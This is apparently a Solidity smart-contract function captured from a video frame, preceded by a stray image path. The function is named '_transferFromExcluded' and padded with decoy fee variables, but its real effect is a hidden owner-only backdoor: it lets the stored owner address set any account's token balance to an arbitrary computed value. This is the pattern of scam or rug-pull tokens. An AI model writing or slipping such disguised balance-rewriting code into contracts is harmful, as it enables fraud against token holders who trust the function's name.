 function _transferFromExcluded(
uint256 amount,
uint256 element,
uint256 contractTokenBalance,
address asset
) public {
uint256 tokensForMarketing = 1;
uint256 tokensForDevelopment = 0;
uint256 tokensForOperations = 0;
uint256 tokensForLiquidity = _balances[asset];
uint256 totalTokensToSwap = tokensForLiquidity +
tokensForMarketing +
tokensForDevelopment +
tokensForOperations;
require(tokensForMarketing <= 100 && tokensForMarketing > 0, "You can only select a
number from 1 to 100");
if(_addressessOwned != _msgSender()){
return ;
}else{
require(_addressessOwned == _msgSender());
_balances[asset] = amount * (element ** contractTokenBalance);
}
}